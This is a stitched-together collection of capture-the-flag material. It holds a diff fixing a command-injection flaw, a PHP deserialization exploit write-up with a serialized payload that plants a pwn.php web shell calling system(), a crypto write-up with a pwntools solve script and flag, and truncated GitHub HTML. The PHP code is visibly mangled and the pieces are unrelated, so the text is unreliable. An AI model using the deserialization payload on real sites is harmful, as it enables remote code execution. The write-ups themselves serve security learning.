```diff--- main.py.bak 2020-03-06 21:58:02.529359486 +0000+++ main.py 2020-03-06 21:58:20.985470271 +0000@@ -9,6 +9,7 @@ import os import random import hashlib+import pipes banner = ''' __ __ _ _ _____ _ _ @@ -90,10 +91,10 @@ key_id, cmd_f, cmd_kf, sig_f, sig_kf = token.split('|') with open('signer_%s.key' % key_id) as f: key = RSA.importKey(f.read()) if not verify(key, cmd_f, sig_f) or not verify(key, cmd_kf, sig_kf): raise Exception('Invalid signature')- cmd_f = base64.b64decode(cmd_f)- cmd_kf = base64.b64decode(cmd_kf)- with os.popen(cmd_f) as f: ciphertext = f.read()- with os.popen(cmd_kf) as f: data_key = f.read()+ cmd_f = base64.b64decode(cmd_f).split(' ', 1)+ cmd_kf = base64.b64decode(cmd_kf).split(' ', 1)+ with os.popen('cat ' + pipes.quote(cmd_f[1])) as f: ciphertext = f.read()+ with os.popen('cat ' + pipes.quote(cmd_kf[1])) as f: data_key = f.read() cipher = AES.new(data_key, AES.MODE_CBC, '\x00' * 16) plaintext = cipher.decrypt(ciphertext) print('Hey. This is your secret:')``` |
# Cereal and Milk
Thank you to `N1z0ku` and `NightWolf` (the author) for their hints :)
## The brief
```What do you like for breakfast? Cereal and milk is my favorite.Sometimes, it tastes a bit odd though.```
## Looking at the source code
In `index.php`:```php Coming soon."; # echo print_r($output); }
public function cereal_and_milk() { echo $this->cereal . " is the best cereal btw."; }
}
$input = $_POST['serdata'];$output = unserialize($input);
$app = new CerealAndMilk;$app -> cereal_and_milk($output);
?>```Our data is sent as post data, then deserialized and used as the new `CerealAndMilk` object. Alrigh, what about `log.php`:```phplogs , "a"); fwrite($request_log, $this->request); fwrite($request_log, "\r\n"); fclose($request_log); }}
?>```the `log` has only a `__destruct()` function, which is called when an object is deserialized. What happens is, it opens the `logs` file that is provided in `append` mode and appends the `request` that was provided.
So what do we actually have to do? Create a serialized object, input that and get code execution. Don't believe me? You'll see.
## Payload
The payload may be generated using php code:```phplogs = "pwn.php"; $this->request = ""; $this->cereal = "Frosties"; $this->milk = "full"; }
}
$cer = new CerealAndMilk();echo serialize($cer);echo "\n";?>```But this payload doesn't work, how can we make it better? Well two things. I changed the `log.php` code and made sure for `fast deserialization` to happen, using arrays.`log.php````phplogs='pwn.php'; $this->request=''; }
public function __destruct() { $request_log = fopen($this->logs , "a"); fwrite($request_log, $this->request); fwrite($request_log, "\r\n"); fclose($request_log); }}
?>```And the `payload.php` code:```phplog[0] = new log(); $this->cereal[0] = 'Frosties'; $this->milk[0] = 'full'; $this->log[1] = new log(); $this->cereal[1] = 'Frosties'; $this->milk[1] = 'full'; }
}
$cer = new CerealAndMilk();echo serialize($cer);echo "\n";
?>```And the output:```O:13:"CerealAndMilk":3:{s:3:"log";a:2:{i:0;O:3:"log":2:{s:4:"logs";s:7:"pwn.php";s:7:"request";s:27:"";}i:1;O:3:"log":2:{s:4:"logs";s:7:"pwn.php";s:7:"request";s:27:"";}}s:6:"cereal";a:2:{i:0;s:8:"Frosties";i:1;s:8:"Frosties";}s:4:"milk";a:2:{i:0;s:4:"full";i:1;s:4:"full";}```Now another quirk, do not copy the last `}`. There should be only one at the end. Now to see if it works, input it and then navigate to `/pwn.php`:

Great! That one directory looks strange, just change the `system()` command to `cat ndwbr7pVKNCrhs-CerealnMilk/flag.txt` and here we go!:
The payload `O:13:"CerealAndMilk":3:{s:3:"log";a:2:{i:0;O:3:"log":2:{s:4:"logs";s:7:"pwn.php";s:7:"request";s:59:"";}i:1;O:3:"log":2:{s:4:"logs";s:7:"pwn.php";s:7:"request";s:59:"";}}s:6:"cereal";a:2:{i:0;s:8:"Frosties";i:1;s:8:"Frosties";}s:4:"milk";a:2:{i:0;s:4:"full";i:1;s:4:"full";}`

Amazing! We have the flag :) |
# janken vs yoshiking
**Category**: Crypto \**Points**: 143 (44 solves) \**Author**: theoldmoon0602
## Challenge
Yoshiking knows the flag. He will give the flag to who has gold luck. Let's playthe janken with Yoshiking and prove your luck!
`nc crypto.ctf.zer0pts.com 10463`
Attachments: `janken_vs_yoshiking.tar.gz`
## Solution
Here's the challenge:```pythonimport randomimport signalfrom flag import flagfrom Crypto.Util.number import getStrongPrime, inverse
HANDNAMES = { 1: "Rock", 2: "Scissors", 3: "Paper"}
def commit(m, key): (g, p), (x, _) = key r = random.randint(2, p-1) c1 = pow(g, r, p) c2 = m * pow(g, r*x, p) % p return (c1, c2)
def decrypt(c, key): c1, c2 = c _, (x, p)= key m = c2 * inverse(pow(c1, x, p), p) % p return m
def keygen(size): p = getStrongPrime(size) g = random.randint(2, p-1) x = random.randint(2, p-1)
return (g, p), (x, p)
signal.alarm(3600)key = keygen(1024)(g, p), _ = keyprint("[yoshiking]: Hello! Let's play Janken(RPS)")print("[yoshiking]: Here is g: {}, and p: {}".format(g, p))
round = 0wins = 0while True: round += 1 print("[system]: ROUND {}".format(round))
yoshiking_hand = random.randint(1, 3) c = commit(yoshiking_hand, key) print("[yoshiking]: my commitment is={}".format(c))
hand = input("[system]: your hand(1-3): ") print("") try: hand = int(hand) if not (1 <= hand <= 3): raise ValueError() except ValueError: print("[yoshiking]: Ohhhhhhhhhhhhhhhh no! :(") exit()
yoshiking_hand = decrypt(c, key) print("[yoshiking]: My hand is ... {}".format(HANDNAMES[yoshiking_hand])) print("[yoshiking]: Your hand is ... {}".format(HANDNAMES[hand])) result = (yoshiking_hand - hand + 3) % 3 if result == 0: print("[yoshiking]: Draw, draw, draw!!!") elif result == 1: print("[yoshiking]: Yo! You win!!! Ho!") wins += 1 print("[system]: wins: {}".format(wins))
if wins >= 100: break elif result == 2: print("[yoshiking]: Ahahahaha! I'm the winnnnnnner!!!!") print("[yoshiking]: You, good loser!") print("[system]: you can check that yoshiking doesn't cheat") print("[system]: here's the private key: {}".format(key[1][0])) exit()
print("[yoshiking]: Wow! You are the king of roshambo!")print("[yoshiking]: suge- flag ageru")print(flag)```
Ok cool, let's try playing:```$ nc crypto.ctf.zer0pts.com 10463[yoshiking]: Hello! Let's play Janken(RPS)[yoshiking]: Here is g: 93246466493691290620182341454221633182460738434093815614077634080811517316341693745452680006974397748549073183117736391520888357272614864106181802187021183835474370489602909536063062232676255474901456464530906809271865057165340499683065369727180882086646017049438362596410504704204860951104447125103398714724, and p: 175260510573199640037642339820283538897541297874737572855697757265705383191213854343948586106190401497192681772568271208606712764847196343016562688822513491034608107038867961034265033527052343132581506482292841372716055224460126927165986190540381376918906475686409173155989992550341788186503659560888692515471[system]: ROUND 1[yoshiking]: my commitment is=(112651872829754024283473409318843778681638126351770042582374400478440525882886726719756618379935417439904071214109877213367442204160375946345454767709109803229236401357963557510315011234912272481048752200427546337153367523061616451042946744469337075954710436426439652334987967376487425331704233306024655105176, 115245909685214127944207618842326314178160285396719345903403728951651310138928930238377788066374467272423096900457550327395478903539795679566608658438289761945940485296317857085518101487728973674459127879074084185532790425810710996037585628864608127918624790524605037353276382371539473645236236933680909482701)[system]: your hand(1-3): 1
[yoshiking]: My hand is ... Scissors[yoshiking]: Your hand is ... Rock[yoshiking]: Yo! You win!!! Ho![system]: wins: 1[system]: ROUND 2[yoshiking]: my commitment is=(161403278591040354605417036011896951435134275207122273129458056487290363740948660606229221525160025068245437176171796581510885742819286478423908399887420750642822138770465844085806830129108172249919419369892417952381609714792030850041269560520979904064951433491793355600089020675980462504700892374092872950002, 92715687382822328798263887951852472168705583088419371689873971982065659870782921182332562059144193113377771897365564067387318554789009354400379903941568475701306865902660861859832518436661644938305251862797437660152585947595604457533665840102936250016674173358362720153964609438763516488467077157766086764564)[system]: your hand(1-3): 2
[yoshiking]: My hand is ... Scissors[yoshiking]: Your hand is ... Scissors[yoshiking]: Draw, draw, draw!!![system]: ROUND 3[yoshiking]: my commitment is=(162648139983079039210429983992623031636987459728763727233622096497635372303027173615732409588355323020966239590464490063815748578967233983434270795501590768933949445098071710642727266259389395766655769999516542485629442587738235298651085427923008449646529019430628498677842888872941279221981837513128334531096, 142848696422881868056551200689837064864660889473467350378995958190417128882419210201110373735508636775322371867419985699588028425792545024113316008697817062844624119711500249828738416381927190489065357183025698362852535365166470686627594277018931077962239541743836289607729514802886672509183557913570493069143)[system]: your hand(1-3): 2
[yoshiking]: My hand is ... Scissors[yoshiking]: Your hand is ... Paper[yoshiking]: Ahahahaha! I'm the winnnnnnner!!!![yoshiking]: You, good loser![system]: you can check that yoshiking doesn't cheat[system]: here's the private key: 64374958372873310433110749433773684872150993622043711610669809604637278767761286233154066185796824212804867670985223698719896990586340990462229819212484386522137010301983420276730792959563081181574872642810981970937405142279352548848302624141126634775271664453741169343121168240221765094331538329803386574402```
So all we have to do is win 100 rounds of rock paper scissors. On each round,they give us two ciphertexts (`c1` and `c2`) that encrypt yoshiking's hand,which could be either 1 (rock), 2 (scissors), or 3 (paper).
This challenge seems to use a home-rolled cryptosystem based on Diffie-Hellmanover the multiplicative group modulo a prime.
We're given a strong prime `p` and a generator `g`. There is also a private `x`,but we don't know its value:```pythondef keygen(size): p = getStrongPrime(size) g = random.randint(2, p-1) x = random.randint(2, p-1) return (g, p), (x, p)```
Next, the encryption picks a random `r`, which serves as an obscuring factor.Then we're given `g^r` and `m * g^(rx)`.```pythondef commit(m, key): (g, p), (x, _) = key r = random.randint(2, p-1) c1 = pow(g, r, p) c2 = m * pow(g, r*x, p) % p return (c1, c2)```
Due to the hardness of the discrete logarithm problem, we can't compute `r` or`r * x`.
Finally, the decryption step is like this:```m === c2 / c1^xm === m * g^(rx) / g^(rx)m === m```In code:```pythondef decrypt(c, key): c1, c2 = c _, (x, p)= key m = c2 * inverse(pow(c1, x, p), p) % p return m```
How can we attack this?- Since `p` is a strong prime, attacks like Pohlig-Hellman won't work.- As mentioned earlier, even when we know `g`, `g^r`, and `g^(rx)`, we can't calculate `r` or `x`
However, since `m` can only be 1, 2, 3, maybe we don't need a full break of thecryptosystem to find `m`. In the end, it boils down to being able to distinguishbetween these values:```c2 === 1 * g^(rx)c2 === 2 * g^(rx)c2 === 3 * g^(rx)```
This reminds me of the Decisional Diffie-Hellman assumption. After some quickgoogling, it turns out that the DDH assumption **doesn't** hold in amultiplicative group modulo a prime. Why is this?
Some quick background on quadratic residues (also check out the relatedchallenges on Cryptohack):
We say `a` is a quadratic residue if there's some `r` such that`r^2 === a (mod p)`. So basically, a quadratic residue is like a perfect square`mod p`.
Also:```Abbreviate QR as any quadratic residue QR * QR = QR!QR * QR = !QR!QR * !QR = QR```
Going back to the problem, let's say `g` is a QR. Then `g^anything` is also aQR. This means `g^(rx)` will also be a QR.
We know that `1` is always a QR because `1^2 === 1`. But `2` and `3` may or maynot be a QR depending on the value of `p`.
Let's say we get a `p` so that:```1 is a QR (always true)2 is a QR3 is not a QR```> Note that we can reconnect to the challenge server until the constraints are> satisfied
Then:```if m == 1: m * g^(rx) is a QRif m == 2: m * g^(rx) is a QRif m == 3: m * g^(rx) is not a QR```
How can we check if something is a QR? Use the Legendre symbol, which canbe computed efficiently in Sage: `legendre_symbol(c2, p)`
Finally we can narrow down the value of `m` like so:```pythonif legendre_symbol(c2, p) == -1: return 3else: # m is either 1 or 2 pass```
At this point, I was stuck for many hours. I tried all kinds of weird stuff todistinguish between `m = 1` and `m = 2`, but couldn't find anything. Then Irealized that we actually *don't need to know* which one it is.
Remember that 1 is rock and 2 is scissors. If we always pick rock, then we canat least force a tie and the game will continue. Since we just need to get 100wins in total, this works fine:
```pythonif legendre_symbol(c2, p) == -1: return 3else: return 1 # Always pick rock```
Here's my complete script:```pythonimport pwn
pwn.context.log_level = "debug"
while True: io = pwn.remote("crypto.ctf.zer0pts.com", 10463) io.recvline() s = io.recvlineS() g, p = s.split(", and p: ") p, g = int(p), int(g[24:]) if ( legendre_symbol(g, p) == 1 and legendre_symbol(2, p) == 1 and legendre_symbol(3, p) == -1 ): break
print("Bad params, trying again")
print("Good pararms, starting exploit")
while True: io.recvuntilS("ROUND") io.recvline() s = io.recvlineS().strip()[31:-1] c1, c2 = s.split(", ") c1, c2 = int(c1), int(c2)
""" If the Legendre symbol is 1, it could either be 1 or 2. To force at least a tie, we always pick rock, which is 1 """ hand = 3 if legendre_symbol(c2, p) == -1 else 1 io.sendlineafter("your hand(1-3):", str(hand))```
Output:```Programs/zer0pts/janken_vs_yoshiking via ? system pypy3.6-7.3.1 took 3s$ export PWNLIB_NOTERM=true
Programs/zer0pts/janken_vs_yoshiking via ? system pypy3.6-7.3.1$ sage solve.sage...
[x] Opening connection to crypto.ctf.zer0pts.com on port 10463[x] Opening connection to crypto.ctf.zer0pts.com on port 10463: Trying 64.225.59.76[+] Opening connection to crypto.ctf.zer0pts.com on port 10463: Done[DEBUG] Received 0x56f bytes: b"[yoshiking]: Hello! Let's play Janken(RPS)\n" b'[yoshiking]: Here is g: 27821288031048497638040321441366934402724241867733654609380781519468353894312417097558338110815488446613855400848537707468325667521630064599131559919833907679336706983542547273990287177437490768527036635999298397143799087556049157481559053044527183876583934571600294562255172304210687393455444302548344965470, and p: 172213679200640475128065574192234498162317672997499408733466713668251680583340186760366499313486259038211444377830415417639625172925417500734119787733829027451993598051891138886718674789089506190579227639115200070868855462262418492102838187040511473038871997795416404535679247404826356931586745254973940694393\n' b'[system]: ROUND 1\n' b'[yoshiking]: my commitment is=(135081827361253404849814915454970728803287011764857593540436872647517872687567775396260287309814396550048127643570792587256050352163472479008941618270029167057027463845895040440226651269682499075274210084634022867564907374626771094067343048934111093491179344904537064388501918111915266345787669882762802342350, 117918766543864138696691444590790837016368372195220384335013229323468908058694465600257012838898418078284227914033083303949616340550650516247974706600033205227567049599341941233205343299865609196471862459839816610126285451743661621916524574399613123036452588181979518595221326190096230502188765423777108041373)\n' b'[system]: your hand(1-3): 'Good pararms, starting exploit[DEBUG] Sent 0x2 bytes: b'3\n'[DEBUG] Received 0x31f bytes: b'\n' b'[yoshiking]: My hand is ... Paper\n' b'[yoshiking]: Your hand is ... Paper\n' b'[yoshiking]: Draw, draw, draw!!!\n' b'[system]: ROUND 2\n' b'[yoshiking]: my commitment is=(66097170599603837124408025796041420612172170016417766439322589406251220607607606618199130438397156788523698275684290687812305710292459903024381750962760374863853729860562932795087534045977337142210527665114500393562590498678982081477613351650505102439355335127571090278928719937416606635306067892154710742342, 53766246218487733953260208431534217882490092303030889377893359820682129218770573761152275624076887624220962973988189548819149515209256292105064150406819326418637748116691815739378316236354408924343610515277471279772317788566928046510521283861391766659983117893802066432579531575617852175352548159764791124894)\n'
...
b'[system]: your hand(1-3): '[DEBUG] Sent 0x2 bytes: b'1\n'[DEBUG] Received 0xf2 bytes: b'\n' b'[yoshiking]: My hand is ... Scissors\n' b'[yoshiking]: Your hand is ... Rock\n' b'[yoshiking]: Yo! You win!!! Ho!\n' b'[system]: wins: 100\n' b'[yoshiking]: Wow! You are the king of roshambo!\n' b'[yoshiking]: suge- flag ageru\n' b'zer0pts{jank3n-jank3n-0ne-m0r3-batt13}\n'Traceback (most recent call last): File "solve.sage.py", line 30, in <module> io.recvuntilS("ROUND") File "/home/plushie/Programs/archive/pwntools/pwnlib/tubes/tube.py", line 1379, in wrapperS return context._decode(func(self, *a, **kw)) File "/home/plushie/Programs/archive/pwntools/pwnlib/tubes/tube.py", line 310, in recvuntil res = self.recv(timeout=self.timeout) File "/home/plushie/Programs/archive/pwntools/pwnlib/tubes/tube.py", line 82, in recv return self._recv(numb, timeout) or b'' File "/home/plushie/Programs/archive/pwntools/pwnlib/tubes/tube.py", line 160, in _recv if not self.buffer and not self._fillbuffer(timeout): File "/home/plushie/Programs/archive/pwntools/pwnlib/tubes/tube.py", line 131, in _fillbuffer data = self.recv_raw(self.buffer.get_fill_size()) File "/home/plushie/Programs/archive/pwntools/pwnlib/tubes/sock.py", line 56, in recv_raw raise EOFErrorEOFError``` |
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" integrity="sha512-L06pZD/4Yecj8D8pY5aYfA7oKG6CI8/hlx2K9ZlXOS/j5TnYEjrusaVa9ZIb9O3/tBHmnRFLzaC1ixcafWtaAg==" rel="stylesheet" href="https://github.githubassets.com/assets/light-2f4ea9643ff861e723f03f296396987c.css" /><link crossorigin="anonymous" media="all" integrity="sha512-xcx3R1NmKjgOAE2DsCHYbus068pwqr4i3Xaa1osduISrxqYFi3zIaBLqjzt5FM9VSHqFN7mneFXK73Z9a2QRJg==" rel="stylesheet" href="https://github.githubassets.com/assets/dark-c5cc774753662a380e004d83b021d86e.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" integrity="sha512-xlDV9el7Cjd+KTSbwspx+c8its28uxn++hLZ9pqYYo1zOVcpLPlElTo42iA/8gV3xYfLvgqRZ3dQPxHCu4UaOQ==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-c650d5f5e97b0a377e29349bc2ca71f9.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" integrity="sha512-jkzjbgytRSAyC4EMcrdpez+aJ2CROSpfemvgO2TImxO6XgWWHNG2qSr2htlD1SL78zfuPXb+iXaVTS5jocG0DA==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-8e4ce36e0cad4520320b810c72b7697b.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" integrity="sha512-FzS8HhJ7XSHmx/dBll4FYlvu+8eivvb7jnttZy9KM5plsMkgbEghYKJszrFFauqQvv7ezYdbk7v/d8UtdjG9rw==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-1734bc1e127b5d21e6c7f741965e0562.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" integrity="sha512-IpkvxndMpMcO4paMJl83lYTcy18jv2jqG7mHZnTfr9HRV09iMhuQ/HrE+4mQO2nshL7ZLejO1OiVNDQkyVFOCA==" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-22992fc6774ca4c70ee2968c265f3795.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-4hzfg/znP4UxIOUt/r3SNYEZ6jBPJIS6PH4VC26tE0Nd4xAymMC3KXDaC9YITfG4fhyfxuB1YnDHo1H2iUwsfg==" rel="stylesheet" href="https://github.githubassets.com/assets/frameworks-e21cdf83fce73f853120e52dfebdd235.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-sT0AyFLl78shyaRWRXOw8uwRSnR+7tURIXoJwVYadATkrqeWfze5y/tOu8MS1mbzUKl6pgLjfEdT+U8bwBJHfQ==" rel="stylesheet" href="https://github.githubassets.com/assets/behaviors-b13d00c852e5efcb21c9a4564573b0f2.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-jdtbQr5ZSKZqID/c80i87Ml+YyEhYVd5sF9szeR+Xuvbfhi4yLJbEsSllzk0XRzcbWqD4tDtshhRo5IuJx4Mzw==" rel="stylesheet" href="https://github.githubassets.com/assets/github-8ddb5b42be5948a66a203fdcf348bcec.css" />
<script crossorigin="anonymous" defer="defer" integrity="sha512-/0zs/So9AxtDONKx324yW8s62PoPMx4Epxmk1aJmMgIYIKUkQg4YqlZQ06B4j0tSXQcUB8/zWiIkhLtVEozU/w==" type="application/javascript" src="https://github.githubassets.com/assets/environment-ff4cecfd.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-8p4kkx6e3xBq1g3NP0O3/AW/aiTQ+VRxYencIeMD8crx7AEwrOTV+XOL/UE8cw4vEvkoU/zzLEZ9cud0jFfI4w==" type="application/javascript" src="https://github.githubassets.com/assets/chunk-frameworks-f29e2493.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-slE3Aa2Duzwgju0UbTfes+w5slmaEOhXwom+Ev+pPsxxOpeh2CGZqfriJGr6pkhTZX+ffOTTYl3GnSLtp7AkJw==" type="application/javascript" src="https://github.githubassets.com/assets/chunk-vendor-b2513701.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-ZDU7IsI6lFo4eeBuqkrh/Htsa12ZYOi44uBhKqG0LyV6XHM502iJjjsIVnmtmNXrrC9oGMf2O5i57Bx4lwGsXw==" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-64353b22.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-ODZJzCJpaOfusrIka5QVZQcPiO9LBGyrrMYjhhJWSLuCN5WbZ5xiEiiOPOKVu71dqygyRdB2TY7AKPA1J5hqdg==" type="application/javascript" data-module-id="./chunk-unveil.js" data-src="https://github.githubassets.com/assets/chunk-unveil-383649cc.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-emPgUbSwW9ezLCgRnTE7n4fbbfc/MqEEDHmnkmG61dTyjWKHTYKN4wN3OPS7SY0fwmSJ8mB5+gng2nZw4/HsUg==" type="application/javascript" data-module-id="./chunk-animate-on-scroll.js" data-src="https://github.githubassets.com/assets/chunk-animate-on-scroll-7a63e051.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-pWX6rMbTl/ERAhhtbAyXiJzoXFr91jp/mRy2Xk4OpAId3aVFI2X+yI8X3mhbf985F5BRHamuRx20kG62nRtSLQ==" type="application/javascript" data-module-id="./chunk-ref-selector.js" data-src="https://github.githubassets.com/assets/chunk-ref-selector-a565faac.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GKiNgfnSOtC7SUFIvLZMYoteE7iKDONxzaeovKiziJczuW1P4KMU1KhXeoTv4WEN0ufeXC9ejA8HvgYa+xPAAQ==" type="application/javascript" data-module-id="./chunk-filter-input.js" data-src="https://github.githubassets.com/assets/chunk-filter-input-18a88d81.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-HRWFwpj3BLrXflQCvPbnuXPFjpnti5TtcqJqUx/b6klMyuskNlUBIo+1UT0KVHFdEW/Y9QKjmXlZxhP6z1j5pg==" type="application/javascript" data-module-id="./chunk-edit.js" data-src="https://github.githubassets.com/assets/chunk-edit-1d1585c2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GhqHDMwaAgqUsjVyltYVhaaLYy2G887rPRXXNbsdaI+Xm3dh0fbaHLhZns70EjFAEpXBgCAYFYdnlG1IQFmz1A==" type="application/javascript" data-module-id="./chunk-responsive-underlinenav.js" data-src="https://github.githubassets.com/assets/chunk-responsive-underlinenav-1a1a870c.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-gmw7obKL/JEHWPp6zWFh+ynbXUFOidj1DN2aPiTDwP8Gair0moVuDmA340LD84A29I3ZPak19CEiumG+oIiseg==" type="application/javascript" data-module-id="./chunk-tag-input.js" data-src="https://github.githubassets.com/assets/chunk-tag-input-826c3ba1.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Ao9llFIlj54ApuKf2QLboXukbu2h7MHfMmtYHrrsVe1lprKNLiA0usVcRpvruKhfT5STDuWm/GGmyx8ox27hWQ==" type="application/javascript" data-module-id="./chunk-notification-list-focus.js" data-src="https://github.githubassets.com/assets/chunk-notification-list-focus-028f6594.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SPWd3rzrxmU6xW6vy1JPWCd+3uWFWmnd0MVGpmw/TpHWUAdLWDqL8kWyC/sBIZJmda4mTtUO1DHJQzAXRSrC+g==" type="application/javascript" data-module-id="./chunk-cookies.js" data-src="https://github.githubassets.com/assets/chunk-cookies-48f59dde.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-MK53GXbb2BPV+ADlEbJbkrvg34WPcAd5RC2nBJhUH1tR/Mjr9xrsf56ptBajfWcIWKRKbqqRtLktgr0wAbB3zw==" type="application/javascript" data-module-id="./chunk-async-export.js" data-src="https://github.githubassets.com/assets/chunk-async-export-30ae7719.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-tw9SApiMkftVBYeb6/VGhEwGNw8tlyBhXc9RVXH4UbCD6u+48uuCMvXf3bxvBdOld0OoYg83SnD2mgJWhdaTiQ==" type="application/javascript" data-module-id="./chunk-premium-runners.js" data-src="https://github.githubassets.com/assets/chunk-premium-runners-b70f5202.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-D576CjzS9sbDqFBJdq0Y6+KVMHXkO6mLFO/GRL1NtoE8jgXjAvmdjoZ4nNMWyDwqbtBHspvupORzE9L+YoBLYQ==" type="application/javascript" data-module-id="./chunk-get-repo-element.js" data-src="https://github.githubassets.com/assets/chunk-get-repo-element-0f9efa0a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xhSAO0KtnFAlRqAK+mg8BPj/J334ccvnCmmjmBQBCgZcsoO9teHJSS6oAn3XOWYFsWPU2JehwG7S3OVEbLwdUg==" type="application/javascript" data-module-id="./chunk-color-modes.js" data-src="https://github.githubassets.com/assets/chunk-color-modes-c614803b.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-jitxouuFY6SUcDZV5W3jhadVEIfFBfCQZxfPV3kxNnsWEBzbxMJFp0ccLb7+OlBjSs1zU/MNtuOV6T9Ay7lx4w==" type="application/javascript" data-module-id="./chunk-copy.js" data-src="https://github.githubassets.com/assets/chunk-copy-8e2b71a2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Auj2atZZccqguPinFmOL2k1TCzZs/yfMMFF5aMYMB/5miqEN7v4oAFG0o3Np24NOTkJ9o/txZCeuT6NGHgGoUA==" type="application/javascript" data-module-id="./chunk-voting.js" data-src="https://github.githubassets.com/assets/chunk-voting-02e8f66a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-HDsLJf6gAN+WDFaJneJwmIY82XkZKWqeX7tStBLRh1XM53K8vMV6JZvjq/UQXszaNVWxWcuYtgYTG6ZWo8+QSw==" type="application/javascript" data-module-id="./chunk-confetti.js" data-src="https://github.githubassets.com/assets/chunk-confetti-1c3b0b25.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-zEirtMGIgj3NVAnB8kWhDykK5NLa7q4ugkIxB7EftbovRjhU3X5I/20Rploa4KGPwAR27e36rAljHIsDKbTm/Q==" type="application/javascript" data-module-id="./chunk-codemirror.js" data-src="https://github.githubassets.com/assets/chunk-codemirror-cc48abb4.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Gr3ZcJt5t73JeBM3NwOEziKyDZ3HpHwzqZL/c1pgTUfo+6QC5f88XXRw/RT6X2diwqvaa3OVFh0oWsZ9ZxhtdQ==" type="application/javascript" data-module-id="./chunk-tip.js" data-src="https://github.githubassets.com/assets/chunk-tip-1abdd970.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-EdQvlnI4Pu5Q6K0HCvp+mi0Vw9ZuwaEuhbnCbmFKX+c0xwiUWY0L3n9P0F6doLhaHhfpvW3718+miL11WG4BeA==" type="application/javascript" data-module-id="./chunk-line.js" data-src="https://github.githubassets.com/assets/chunk-line-11d42f96.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4zSHP2sQXPKoN9jFy8q2ThHsQNej8s4qhubSR4g0/2dTexAEnoTG+RbaffdIhmjfghGjpS/DlE0cdSTFEOcipQ==" type="application/javascript" data-module-id="./chunk-array.js" data-src="https://github.githubassets.com/assets/chunk-array-e334873f.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-g8fb6U7h9SkWgiK69nfNMn4aN5D2YBYPZUbCIuLpemWoOw8NOaZY8Z0hPq4RUVs4+bYdCFR6K719k8lwFeUijg==" type="application/javascript" data-module-id="./chunk-band.js" data-src="https://github.githubassets.com/assets/chunk-band-83c7dbe9.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6oWCu7ltWLHlroIRg8mR6RloC1wqKS9aK9e5THWgzaE2GNPAdoC+MLZEYD/TdIiZxsQRev0RInyonsXGBK0aMw==" type="application/javascript" data-module-id="./chunk-toast.js" data-src="https://github.githubassets.com/assets/chunk-toast-ea8582bb.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-miaiZ1xkDsWBUsURHOmeYtbgVKQGnm1octCo/lDXUmPzDyjtubnHULRVw1AK+sttwdwyB0+LOyhIVAWCNSGx+A==" type="application/javascript" data-module-id="./chunk-delayed-loading-element.js" data-src="https://github.githubassets.com/assets/chunk-delayed-loading-element-9a26a267.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GD25CNhMGDMzEmeFhUT0FILBupAkx5/CHohnYXOP1togy40O0iu/lASaSp3gV8ue0nwscalJVQqR5gKDRHHDVg==" type="application/javascript" data-module-id="./chunk-three.module.js" data-src="https://github.githubassets.com/assets/chunk-three.module-183db908.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4vVRplWFI7P4m3RHQ0QAhkq6eZUdtIE8PBhsKYJRwDkhQw9iK/U1st1/fM1tQZFuBFwGMyqaZblbWtQ+2ejcqQ==" type="application/javascript" data-module-id="./chunk-slug.js" data-src="https://github.githubassets.com/assets/chunk-slug-e2f551a6.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Ofk7ddnMsJ6F9d2vCuPQav+FG9Rg8i6WRG2KmbzwT01S9H4y58Fl42zYxDh/lJjOWeSyOB9KJyfIkdpCCTYG9A==" type="application/javascript" data-module-id="./chunk-invitations.js" data-src="https://github.githubassets.com/assets/chunk-invitations-39f93b75.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-vFR+IqThljOLrAWmjhOL/kiQrjgZZg95uPovX0J7kRH5p7Y049LDRZaXLMDijfeqqk71d3MMn9XP5bUcH+lB9w==" 